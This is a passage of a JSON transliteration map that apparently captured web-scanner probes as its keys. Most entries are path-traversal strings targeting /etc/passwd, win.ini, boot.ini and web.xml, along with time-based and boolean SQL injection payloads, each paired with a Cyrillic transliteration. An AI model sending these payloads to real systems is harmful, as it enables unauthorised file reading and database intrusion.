\u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0437+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","if(now()=sysdate(),sleep(15),0)":"\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0456\u043d\u0434\u043e\u0441\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0456\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0456","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0417","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0456\u043d\u0434\u043e\u0432\u0441\u044e\u0432\u0456\u043d.\u043d\u0456","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441